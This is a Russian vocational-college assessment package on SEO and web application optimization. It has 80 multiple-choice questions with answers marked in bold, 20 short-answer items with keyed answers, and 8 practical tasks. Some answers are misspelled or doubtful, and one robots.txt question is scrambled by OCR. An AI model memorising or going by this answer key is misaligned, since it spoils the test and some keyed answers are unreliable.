



Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение II.17*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

## **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА МЕЖДИСЦИПЛИНАРНОГО КУРСА МДК 9.2 Оптимизация веб-приложений**

# **СОДЕРЖАНИЕ**



# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 20-ю заданиями открытого типа;

− часть C – комплексный практический тест с 8-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов. Максимальное количество баллов – 20.

## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения обязательной части дисциплины обучающиеся должен уметь:

− разрабатывать интерфейс пользователя для веб-приложений с использованием современных стандартов;

− осуществлять оптимизацию веб-приложения с целью повышения его рейтинга в сети Интернет;

− продвигать веб-приложение внутри поисковых ресурсов.

В результате освоения обязательной части дисциплины обучающийся должен знать:

- − принципы функционирования поисковых сервисов;
- − особенности оптимизации веб-приложений.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

− продвигать веб-приложение в интернете.

В результате освоения вариативной части дисциплины обучающийся должен знать: - методы продвижения веб-приложения.

### 3. ТЕСТОВЫЕ ЗАДАНИЯ

#### Часть А

- 1. Поисковой робот это...
	- а) специальная программа, которая сканирует страницы в Интернете и индексирует их
	- б) специальная программа, которая ищет информацию в интернете вместо пользовате-
	- в) специальная программа, которая ищет информацию в интернете вместе с пользователем
	- г) робот, который взаимодействует с пользователем
- 2. Укажите ТОП-3 поисковых машин в мире.
	- a) Google, Yandex, Bing (+Yahoo)
	- 6) Google, Bing (+Yahoo), Yandex
	- B) Google, Bing (+Yahoo), Baidu
- 3. Создание интересного контента, с целью получения максимального количества ссылок на материал - это...
	- а) Копирайтинг
	- б) Линкбилдинг
	- в) Линкбейтинг
	- г) Рерайтинг
- 4. <link rel="canonical" href="http://адрес страницы"/> это...
	- а) Атрибут, с помошью которого можно сообшить пользователю сайта о канонизации URL-адреса.
	- б) Атрибут, с помощью которого можно указать поисковому боту версию URL-адреса для страницы с менее высоким приоритетом.
	- в) Атрибут, с помощью которого можно указать поисковому боту закрытые от индексации версии URL-адреса для страницы.
	- **Г)** Атрибут, с помощью которого можно указать поисковому боту предпочитаемую версию URL-адреса для страницы.
- 5. Что важнее с точки зрения повышения видимости сайта в поисковом продвижении внутренние факторы ранжирования (on page), или внешнее продвижение (off page)?
	- а) Разумеется, внутренние факторы!
	- б) Разумеется, внешние факторы! Ссылки рулят!
	- в) С точки зрения оптимизации данное деление условно и оба фактора равнозначны.
	- г) С точки зрение оптимизации тартегированная реклама и ремаркетинг (off page)
- 6. AdWords  $\sigma$ To...
	- а) Веб-ресурс предназначенный для рекламодателей с набором определенных рекламных функций, которые взаимодействуют с поисковой системой Google.
	- б) Отличная система для продажи билетов на фестиваль рекламы "Падающий завтрак"
	- в) Программа интернет-рекламы от Google, позволяющая создавать эффективные объявления и показывать их именно той аудитории, которую они могут заинтересовать.
	- г) Программа для воспроизведения рекламных видео, текстовых, а также графических рекламных объявлений пользователям сети Интернет.
- 7. Релевантность это...
	- а) Соответствие элементов рекламной кампании запросу пользователя
	- б) Столкновение атомов с пикселями
	- в) Точность соответствия по шкале Моосса
	- г) Соответствие запроса пользователя ответу бота поисковой системы в каждом конкретном случае
- 8. В чем отличие целевого URL от конечного URL?
	- а) Целевой URL это адрес веб-страницы, на которую попадает пользователь, нажав на ваше объявление, а конечный URL это та страница на которую происходит переадресация после перехода пользователя.
	- б) Конечный URL отличается от целевого набором параметров, которые передает веб сервер содержащий Cookies конкретного пользователя совершающего переход по объявлению.
	- в) Это два разных адреса одного и того же сайта, но в системе Google Adwords они отличаются только названиями.
	- г) Отличие заключается в определении самой системы Google Adwords, просто один из терминов уже устарел
- 9. Массовые изменения в Adwords  $-$  это...
	- а) Способ массово изменить все аккаунты подчиненные одному МСС.
	- б) Инструмент в Adwords, который позволяет массово управлять различными настройками в одном рекламном аккаунте сразу с нескольких аккаунтов Google при этом сохраняя версии изменений.
	- в) Способ изменить одновременно более одного элемента в аккаунте.
	- г) Действие по клику определенной кнопки в Adwords, которое обозначает что скоро все измениться для массы рекламодателей.
- 10. Ожидаемый CTR это...
	- а) Статус, определяющий вероятность получения клика по объявлению при показе каждого объявления.
	- б) Статус, определяющий вероятность получения клика по объявлению при показе текстовых объявлений.
	- в) Статус, определяющий вероятность получения клика по объявлению при показе по данному ключевому слову.
	- г) Статус, определяющий вероятность получения 1000 показов или клика (зависит от настроек конкретной рекламной кампании) объявления при показе пользователю в текстовом или графическом представлении.
- 11. В Яндекс. Вебмастере в отчете «Все запросы и группы» выводится нецелое количество показов. Почему?
	- а) К количеству показов применяются нормирующие коэффициенты в зависимости от позинии
	- б) Используются усредненные данные за последние 7 дней
	- в) Данные о частотности запроса взяты из Wordstat и разделены на 30
	- г) Это ошибка расчетов алгоритмов Яндекса
- 12. Что такое Спектр?
	- а) Алгоритм перемешивания выдачи в Яндексе для измерения поведенческих факторов сайтов
	- б) Технология в Яндексе, которая подмешивает в результаты выдачи ответы на дополнительные интенты
	- в) Технология в Яндексе, персонализирующая результаты выдачи
	- г) Фильтр в Яндексе за переоптимизацию картинок
- 13. Что является обязательным условием для продвижения в нескольких регионах в Яндексе?
	- а) Наличие адресов в продвигаемых регионах
	- б) Наличие телефонов с кодом города или номера 8-800
	- в) Все вышеперечисленное
	- г) Ничего из вышеперечисленного
- 14. Сколько ключевых слов на 1000 знаков нужно использовать?
	- а) Одно
	- б) Лва-Три
	- в) Ключевые слова лучше не использовать, так как велик риск получить Баден-Баден
	- г) Все зависит от тематики, запроса и конкурентов

15. Будет ли проиндексирована в Яндексе страница https://example.ru/test/?sort=price на сайте с таким robots.txt (при отсутствии ДРУГИХ запретов разрешений): или User-agent: Disallow:  $test/$ Yandex User-agent: /test/

Allow: Disallow: \*?

- $a)$   $\Box a$
- $6)$  Her
- в) Неизвестно
- 16. Как составляется семантическое ядро сайта?
	- а) Анализ ассортимента клиента, анализ конкурентов, сбор запросов по wordstat.yandex
	- б) Общение с клиентом на тему «какие запросы вы хотите продвигать»
	- в) Мозговой штурм
	- $\Gamma$ ) Bce варианты
- 17. Критерии распределения запросов по страницам сайта?
	- а) Лексическое (смысловое) сходство запросов
	- б) Семантическое сходство запросов
	- в) Количество запросов (4–6 запросов на страницу)
	- г) Все варианты
- 18. Почему для интернет-магазинов нужно использовать фильтры в структуре сайта?
	- а) Google считает фильтры лучшим элементом юзабилити и дает преимущество в поиске сайтам с фильтрами
	- б) Фильтры помогают реализовать стратегию длинного хвоста: использовать множество страниц, оптимизированных под низкочастотные запросы в продвижении
	- в) Фильтры не нужно использовать, они только вредят, создавая множество похожих пустых страниц
	- г) Яндекс выделяет в поиске страницы с фильтрами, так как они используются в программе «Яндекс. Острова».
- 19. SEO-тексты на сайте должны быть:
	- а) Грамотными, релевантными контенту сайта, короткими (не длиннее 1500 знаков).
	- б) Уникальными, написанными для людей, использующими синонимии и принцип перевернутой пирамиды
	- в) Длинными (более 5000 знаков) и разбитыми на абзацы
	- $\Gamma$ ) Bce варианты
- 20. Самыми важными элементами внутренней оптимизации страниц сайта, помимо текста, являются:
	- а) Заголовки на странице, в том числе и Title
	- б) Ссылки на сторонние сайты по тематике статьи
	- в) Ключевые слова (мета-тег keywords)
	- $\Gamma$ ) Bce варианты
- 21. Для оптимизации картинок сайта необходимо:
	- a) Прописать теги alt и title картинки, использовать кириллическое название файла картинки с содержанием ключевых слов
	- б) Прописать теги alt и title картинки, прописать название файла картинки на латинице с транслитерацией и с содержанием ключевых слов
	- в) Использовать файлы картинок большого размера
	- г) Ни олин из вариантов
- 22. Файл robots.txt нужен вашему сайту, потому что он:
	- а) Сообщает поисковикам о важных страницах сайта
	- б) Гарантирует, что все полезные страницы сайта окажутся в индексе поисковых систем
- в) Информирует поисковые системы о том, какие страницы сайта нужно индексировать, а какие - нет.
- г) Предоставляет поисковикам информации о коде ответа сервера сайта.
- 23. Найдите неверное правило создания sitemap.xml:
	- а) Карта сайта расположена на основном домене
	- б) В файле используется кодировка UTF-8
	- в) В url страниц указаны идентификаторы сессий
	- г) Страницы других сайтов и/или поддоменов в файле не указываются.
- 24. Насколько важны высокие показатели ТИЦ и PR для продвижения:
	- а) Совсем не важны
	- б) Этих факторов уже не существует, ТИЦ и PR перестали обновляться уже год назад
	- в) Являются одними из множества факторов, влияющих на успешное ранжирование сайта
	- г) Это самые важные факторы успешного ранжирования сайта
- 25. Что делать с дублями страниц на сайте?
	- a) Использовать атрибут rel=canonical для указания поисковикам канонической странины
	- б) Закрывать от индексации при помощи файла robots.txt
	- в) Ничего, поисковики и сами поймут, что это дубли
	- г) Обязательно удалять!
- 26. Каким должен быть URL на сайте?
	- а) Иерархичным
	- б) Написанным на транслите
	- в) Содержащим ключевые слова, продвигаемые на странице
	- г) Все варианты
- 27. Что является важным фактором ранжирования для Google?
	- а) Скорость загрузки сайта
	- б) Плотность ключевых слов больше 15% на продвигаемых страницах
	- в) Регистрация сайта в Google Webmaster Tools
	- $\Gamma$ ) Все варианты
- 28. Каким фильтром награждает сайт Яндекс за плохое качество контента?
	- $a)$  ATC
	- б) Пингвин
	- в) Панла
	- г) Ни один из вариантов
- 29. Как можно вывести сайт из-под фильтра Пингвин?
	- а) Снять ссылки плохого качества и написать об этом поисковику
	- б) Написать много хороших текстов на сайт
	- в) Никак, если у вас Пингвин, проще сделать новый сайт
	- г) Сменить домен сайта, проведя его склейку с новым доменом
- 30. За что можно получить фильтр Яндекса Минусинск?
	- а) Покупка ссылок
	- б) Накрутка поведенческих факторов
	- в) Низкая уникальность контента
	- $\Gamma$ ) Все варианты
- 31. Для чего делается аудит сайта?
	- а) Чтобы определить стратегию продвижения сайта
	- б) Чтобы понять, на каком уровне сейчас находится оптимизация сайта
	- в) Чтобы найти технические ошибки сайта
	- г) Все варианты
- 32. Поведенческие факторы влияют позапросно или на страницу в целом?
- **а) Поведенческие факторы запросно зависимы и имеют минимальное влияние на другие запросы, содержащиеся на странице.**
- б) Поведенческие факторы запросно независимы и имеют минимальное влияние на другие запросы, расположенные на странице.
- в) Поведенческие факторы запросно могут быть зависимы и независимы, это определяется тематикой сайта, частотностью запросов и методами продвижения.
- 33. Что такое «ступеньки Миныча»
	- а) Так называется язык запроса в mail.ru, который предоставляется только зарегистрированным пользователям, пользующимся Кабинетом веб-мастера.
	- **б) Это подход для оценки релевантности контента запросу, придуманный Игорем Козловым, основанный на изменении веса слов в выдаче.**
	- в) Название графического представления формулы релевантности текстовой составляющей Яндекса.
	- г) Градация эффективности рекламной кампании интернет магазина, выведенная в 2008 году и названная по имени одного из SEO-блогеров рунета.
- 34. Что означает данный запрос в поисковую систему: site:yandex.ru/ $\&$  ("google \* rambler")
	- **а) Происходит поиск словосочетания, в котором присутствуют слова Google, Rambler и любое слово между ними (поиск вариантов фраз) в области, ограниченной страницами сайта с поддоменами yandex.ru, находящимися в основном индексе GOOGLE.RU.**
	- б) Происходит поиск словосочетания, в котором присутствуют слова Google и Rambler в заданном порядке на расстоянии в 1 слово в области, ограниченной страницами сайта без поддоменов yandex.ru, находящимися в общем индексе YANDEX.RU.
	- в) Происходит поиск словосочетания, в котором присутствуют слова Google или Rambler в области, ограниченной страницами сайта www.yandex.ru, находящимися в общем индексе MAIL.RU.
	- г) происходит поиск словосочетания, в котором присутствует слово Google, но исключено слово Rambler в области, ограниченной страницами сайта только на поддоменах yandex.ru, находящимися в индексе RAMBLER.RU.
- 35. Что такое зеркало сайта?
	- **а) Полная копия сайта, размещенная в Интернете под другим доменным именем.**
	- б) Сайт, на котором размещена контактная информация, пересекающаяся с другим сайтом.
	- в) Карта сайта, описывающая ссылочный футер.
	- г) Другой сайт того же владельца, посвященный той же тематике.
- 36. Что такое xml карта сайта?
	- а) Карта сайта, размещенная на странице для пользователя.
	- б) Файл в корневой директории сайта, служащий для управления роботом ПС.
	- **в) Файл, расположенный на сайте, с дополнительной информацией о страницах сайта, подлежащих индексированию с указанием приоритетов индексации страниц.**
- 37. Что такое "битая" ссылка?
	- а) Ссылка, возникающая из-за некорректно настроенных редиректов.
	- б) Ссылка, закрытая в nofollow.
	- в) Ссылка, которую Яндекс признал покупной.
	- **г) Ссылка на несуществующую страницу, документ, изображение.**
- 38. Какая ссылка является абсолютной?
	- а) /index.htm
	- б) site.ru/index.html
	- **в) http://www.site.ru/index.html**
	- г) Для указания приоритетов индексации страниц.
- 39. Зачем нужен robots.txt?
	- **а) Для управления индексацией сайта поисковыми роботами.**
- б) Для управления структурой сайта.
- в) Для настройки технических параметров сайта.
- 40. В чем отличие 301 от 302 редиректа?
	- а)  $302$  передает ссылочный вес, а  $301 -$ нет.
	- **б) 302 - временный, 301 – постоянный.**
	- в) Наличие основного ссылочного футера.
- 41. Что такое внутренняя перелинковка?
	- а) Обмен ссылками с другими тематическими ресурсами.
	- **б) Простановка внутренних ссылок с одной страницы на другую.**
	- в) Простановка ссылок на внешние ресурсы и обратно.
- 42. Чем отличается классическая и академическая тошнота?
	- а) Классическая тошнота характеризует натуральность документа, а академическая тошнота показывает заспамленность текста самым повторяющимся словом.
	- б) Классическая тошнота показывает насыщенность текста ключами, и рассчитывается как плотность, а академическая тошнота определяется как квадратный корень из количества повторений самого повторяющегося слова.
	- в) Классическая тошнота определяем величину повторяемости в документе различных слов, а оптимальное значение академической тошноты должно быть равно 7.
	- **г) Классическая тошнота показывает заспамленность текста самым повторяющимся словом, а академическая тошнота характеризует натуральность документа.**
- 43. Каким способом можно узнать дату попадания в базу поисковой системы определенной страницы сайта в Яндексе?
	- а) Через сохраненную копию, в которой указывается дата последней индексации.
	- б) Через панель Яндекс.Вебмастер.
	- **в) Через строку адреса в браузере добавлением конструкции «&how=tm».**
	- г) Через язык запросов: url:yandex.ru\* date:>20091231.
- 44. Выберите виды апдейтов, которых точно не существует
	- а) Текстовые апдейты.
	- **б) Трастовые апдейты.**
	- в) Поведенческие апдейты.
	- г) Смена алгоритма.
	- д) Ссылочные апдейты.
- 45. Линкбэйтинг это...
	- а) Покупка ссылок с хорошими показателями на биржах
	- **б) Создание контента для сайта, который будет заставлять людей ссылаться на него**
	- в) Особая схема внутренней перелинковки сайта
	- г) Правила размещения ссылок на сайте
- 46. Что такое «контент»?
	- а) Это текст на сайте, разбитый в определенные блоки: новости, акции, статьи и т.д.
	- б) Это реклама в поисковой выдаче
	- **в) Это вся информация, которая есть на сайте: тексты, картинки, музыка и др.**
	- г) Это тексты на сайте
- 47. Какой тег поможет вам избавиться на сайте от дублированного контента, указывая поисковику предпочитаемую версию URL-адреса для страницы?
	- а) 301-редирект
	- **б) <link rel="canonical" href="http://адрес"/>**
	- в) С каких источников трафика пользователи попадали на сайт в отчетном периоде
	- г) Сколько было отказов на сайте
- 48. Какой из предложенных способов позволяет повлиять на сниппет сайта в Яндексе?
	- а) Заказав рекламу в Яндекс.Директе
	- б) Сниппет? А что это вообще такое?

в) Сниппет в Яндексе можно изменить с помощью тега Description

### **г) С помощью разметки Schema.org**

- 49. Выберите пример корректного написания тега Title для главной страницы сайта, продвигаемой по запросам «доставка цветов по Москве», «недорогие свадебные букеты».
	- **а) Доставка цветов по Москве: недорогие свадебные букеты – цветочный магазин Стрела Амура**
	- б) Магазин Стрела Амура в Москве
	- в) Свадебные букеты недорого, заказ букетов, доставка цветов по Москве
	- г) Магазин Стрела Амура предлагает свадебные букеты и доставку цветов по Москве
- 50. Для чего используется атрибут ALT?
	- а) Атрибут ALT прописывается в коде сайта, чтобы поисковые роботы могли лучше индексировать внутренние страницы
	- **б) Атрибут ALT прописывается к картинкам, чтобы поисковые роботы могли их прочитать**
	- в) Атрибут ALT прописывается на сайте, чтобы поисковые системы знали, что текст оптимизирован
	- г) Атрибут ALT используется для верстки меню сайта, чтобы оно одинаково отображалось в разных браузерах
- 51. Что такое CTA?
	- а) Это показатель системы текстовой аналитики, с помощью которого можно оценить плотность ключевых слов в тексте
	- **б) Это призыв к действию, который побуждает клиента совершить на сайте целевое действие**
	- в) Это отношение числа переходов по ссылке к общему числу показов
	- г) Это показатель уровня повторно вернувшихся на сайт пользователей
- 52. Что означает понятие «тошнота текста»?
	- а) Это показатель уникальности текста для сайта. Он определяется специальными сервисами.
	- б) Этот показатель отвечает за допустимое количество символов на одной htmlстранице сайта. Его минимальная граница составляет 500 символов, а максимальная  $-4500.$
	- в) **Он показывает спамность страницы, уровень плотности ключевых слов и частоту употребления ключевых запросов. Определить его можно с помощью специальных сервисов**.
	- г) Нет такого понятия
- 53. С помощью какого инструмента можно закрепить авторские права на свой текст в Яндексе?
	- а) Robots.txt
	- б) Яндекс.Метрика
	- в) Google Analytics
	- **г) Яндекс.Вебмастер**
- 54. Выберите из предложенных ключевых фраз ту, по которой есть смысл продвигать сайт компании, занимающейся продажей ноутбуков в Москве на проспекте Вернадского без возможности доставки
	- а) Ноутбуки в Москве
	- б) Купить ноутбук
	- в) Ноутбуки проспект Вернадского купить
	- **г) Среди предложенных нет верного варианта**
- 55. Выберите правильное утверждение о rel=canonical
	- а) Атрибут canonical создан для склеивания страниц пагинации (например, /page/2/ и /page/3/) с основной (первой) страницей
	- **б) rel=canonical — это рекомендация для поисковых роботов, указывающая, какую страницу из похожих по контенту владелец сайта предпочитает видеть в результатах поиска**
- в) rel=canonical указывает, какую из страниц нужно показывать в результатах поиска лля посетителей из конкретного региона, использующих конкретный язык
- 56. В каком случае страница точно не будет проиндексирована в Яндексе и Google (настройки остаются неизменными с момента создания сайта)?
	- a) Если ее адрес соответствует запрешающему правилу в robots.txt
	- б) Если она отлает заголовок X-Robots-Tag с лирективой noindex.nofollow
	- **в)** Если в ее секции head содержится мета-тег robots, с noindex, follow
- 57. Как работает директива Clean-param в robots.txt?
	- а) Рекомендует Googlebot не посещать страницы, с параметрами которые в ней указаны
	- б) Сообщает YandexBot, что адреса, включающие указанный параметр, имеют идентичное содержимое и их не следует сканировать
	- в) Указывает Googlebot и YandexBot, что канонической страницей всегда является url без GET-параметров
- 58. Что такое IDF?
	- а) Лоля самого популярного слова в тексте локумента, выраженная в процентах
	- б) Инверсия частоты, с которой некоторое слово встречается в документах коллекнии
	- в) Показатель популярности уникального слова в поисковом индексе. Прямо пропорционален количеству локументов, где есть данное слово, обратно пропорционален размеру индекса
- 59. Какова оптимальная плотность вхождений ключевого слова в текст?
	- a)  $5%$
	- $6)3%$
	- $B) 1\%$
	- г) Все предыдущие ответы неверны
- 60. Какова оптимальная длина содержимого тега title?
	- а) 40 50 символов
	- б) 50 60 символов
	- в)  $60 70$  символов
	- г) Столько, сколько нужно для охвата семантики
	- д) Столько, сколько нужно для охвата семантики, но так, чтобы все продвигаемые слова искались с оператором intitle
	- е) Столько, сколько нужно лля охвата семантики, но не более 12 слов
- 61. Почему показатели вроде Ahrefs Domain Rating не могут считаться достоверной оценкой ссылочных факторов?
	- а) Потому что скорость обхода Интернета и, соответственно, актуальность данных у сервисов ссылочной аналитики ниже, чем у Googlebot
	- б) Потому что значительная часть доноров блокирует доступ для роботов ссылочных сервисов
	- в) Потому что Google, судя по его патентам, использует для расчета ссылочных факторов не только классическую схему PageRank, но и другие методики, например, связанные с положением ссылки на странице
- 62. Выберите правильное утверждение о rel="nofollow".
	- а) Этот атрибут делает ссылки бесполезными для SEO
		- б) Этот атрибут предотвращает "утекание" ссылочного веса со страницы-донора
		- в) Этот атрибут инструкция поисковому роботу не переходить по ссылке
- 63. Как на ранжировании сайта в Google сказывается переезд сайта (постраничный 301 редирект на другой домен)?
	- а) Никак не сказывается (за исключением очень краткого переходного периода)
	- б) Согласно официальным заявлениям PageRank при переадресации не теряется, однако не исключена просадка позиций на длительный срок
- в) 301 редирект полностью обнуляет все факторы сайта, продвижение нужно начинать с нуля
- 64. Какие из этих методов ориентированы на улучшение индексации страниц сайта?
	- **а) создание внутренних ссылок**
	- **б) составление xml карты сайта**
	- в) дублирование контента на страницах сайта
- 65. Какие способы индексации контента обычно используются поисковыми системами?
	- **а) переход по внутренним ссылкам**
	- б) изучение файлов корневой директории сайта
	- **в) XML карта сайта**
- 66. Для чего обычно используется файл robots.txt?
	- а) для размещения информации о внешних ссылках
	- б) для создания ботов для сайта

#### **в) для контроля за индексацией страниц сайта**

- 67. Как параметры URL влияют на контент страницы?
	- а) изменяют контент страницы
	- б) не изменяют контент страницы
	- **в) в некоторых случаях изменяют, а в других нет**
- 68. Как можно избежать дублирования контента в Google, если на вашем сайте используются параметры url?
	- **а) Rel="canonical"**
	- б) параметр "main"
	- **в) Google Webmaster**
- 69. Какую функцию выполняет атрибут rel="canonical"?
	- а) указывает поисковой системе на ссылку, которую не нужно индексировать
	- б) указывает поисковой системе на ссылку, где будут присутствовать параметры URL
	- **в) указывает поисковой системе на рекомендуемый экземпляр из набора страниц** 
		- **с очень похожим содержанием**
- 70. Какие типы страниц желательно исключать из индексирования поисковыми роботами?
	- **а) страницы-дубликаты**
	- **б) результаты поиска по сайту**
	- в) страница со статьями
	- г) блоги
	- **д) статистика посещений**
	- **е) страница регистрации**
- 71. Как избежать проблем дублирования, если вы перемещаете контент?
	- **а) использовать редиректы**
	- б) приписать к странице старого контента атрибут <meta name="old" />
	- **в) использовать файл robots.txt**
	- г) приписать к странице старого контента параметр "old"
- 72. В каких случаях поисковой системе может показаться, что у вас есть дублированный контент?
	- **а) при использовании параметров url**
	- б) при плохой структуре сайта

#### **в) при перемещении контента**

- 73. Какой редирект следует использовать при перемещении контента на время?
	- а) 301
	- **б) 302**
	- в) 307
- 74. Какой редирект следует использовать при перемещении контента навсегда?
	- **а) 301**
	- б) 302

в) 307

- 75. Для каких целей используется микроформат?
	- **а) для описания специфичной информации на сайте**
	- б) для уменьшения времени на загрузку страниц сайта
	- в) для передачи специальной информации поисковой системе
- 76. Когда следует применять микроформат?
	- **а) всегда, когда это возможно**
	- б) только для описания самого важного контента
	- в) чем реже, тем лучше
- 77. Что следует делать со старыми ссылками при обновлении ссылочной структуры сайта?
	- **а) возвращать статус 301 и переправлять на новые адреса страниц**
	- б) ничего
	- в) возвращать статус 404 (страница не найдена) при попытке доступа к ним
	- г) переместить их на домен второго уровня сайта
- 78. Как хостинг вебсайта может повлиять на поисковую видимость?
	- а) изменить в зависимости от авторитетности хостинга
	- б) изменить в зависимости от возраста хостинга
	- **в) ухудшить при медленной доставке страниц**
	- **г) ухудшить, если он расположен далеко от посетителей**
	- **д) ухудшить при нестабильной работе**
- 79. Какие существуют способы уменьшения времени на загрузку пользователями контента?
	- **а) серверное кеширование**
	- **б) географически распределенная система доставки контента**
	- в) использование микроформата
- 80. Как поисковая система реагирует на сайты, которые часто лежат или медленно работают?
	- **а) понижает их поисковые позиции**
	- б) удаляет их из индекса
	- в) предлагает решения по улучшению их работы

### **Часть В**

- 1. Комплекс мер по внутренней и внешней оптимизации для поднятия позиций сайта в результатах выдачи поисковых систем по определённым запросам пользователей, с целью увеличения сетевого трафика - это... **SEO**
- 2. Тип интернет-рекламы, при котором рекламное объявление показывается в соответствии с содержанием, выбранной аудиторией, местом, временем или иным контекстом интернетстраниц - это...

#### Контекстная реклама

3. Способ онлайн-рекламы, в котором используются методы и настройки поиска целевой аудитории в соответствии с заданными параметрами - это...

#### Третированная реклама

- 4. Стандарт исключений для роботов стандарт ограничения доступа роботам к содержимому на http-сервере при помощи текстового файла... robots.txt
- 5. Файл формата XML, который содержит все важные страницы сайта для поискового робота  $-3TQ...$

### sitemap.xml

- 6. Какой редирект следует использовать при перемещении контента навсегда? 301
- 7. Бэклинк на сайте оформленный со специальным атрибутом rel="canonical", который информирует поискового робота о важности данной страницы и исключает за счет неё дублирование других похожих страниц

# Каноническая ссылка

8. Система контекстной рекламы на страницах «Яндекса» и сайтах партнеров Рекламной системы Яндекса - это...

### Яндекс Директ

9. Сервис для отслеживания и анализа индексирования страниц сайта, его позиций в поиске и технического состояния

## Яндекс Вебмастер

10. Создание интересного контента, с целью получения максимального количества ссылок на материал — это...

### Линкбэйтинг

11. Сервис контекстной рекламы от компании Google - это...

#### **Google AdWords**

- 12. Технология поисковой машины «Яндекс», заключающаяся в определении авторитетности интернет-ресурсов с учётом качественной характеристики - это... **THIL**
- 13. Статистическая мера, используемая для оценки важности слова в контексте документа, являющегося частью коллекции документов или корпуса - это... **IDF**
- 14. Абсолютно любое информационно значимое либо содержательное наполнение информационного ресурса или веб-сайта Контент
- 15. НТМL-теги, предназначенные для предоставления структурированных метаданных (дополнительных, сопроводительных) о веб-странице - это... Мета теги
- 16. Атрибут, который используется для указания «альтернативного текста» alt
- 17. Заголовок страницы указывается внутри тега... **Title**
- 18. Процесс поиска, сбора, обработки и добавления сведений о сайте в базу данных поисковых  $CICTEM - 3TO...$

#### Инлексация

- 19. Фрагмент исходного текста или кода программы, применяемый в поисковых системах, текстовых редакторах и средах разработки – это… **Сниппет**
- 20. Представляет собой графический или текстовый блок, подобные которому вы видите в печатных изданиях – это…

**Баннерная реклама**

# **Часть С**

- 1. Подготовьте описание и набор ключевых слов для веб-сайта на тему «Магазин строительного инструмента».
- 2. Опишите требования оптимизации ссылок, изображение и кнопок на веб-сайте.
- 3. Опишите способы ускорения загрузки веб-сайта.
- 4. Составьте файл robots.txt для всех поисковых систем.
- 5. Проанализируйте запрос «Курсы дополнительного образования» в сервисе Яндекс.Вордстат.
- 6. Проанализируйте веб-сайт<https://ukrtb.ru/> на подготовку к продвежению.
- 7. Составьте карту для веб-сайта [https://ukrtb.ru/.](https://ukrtb.ru/)
- 8. Опишите требования для заголовков веб-страницы.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**

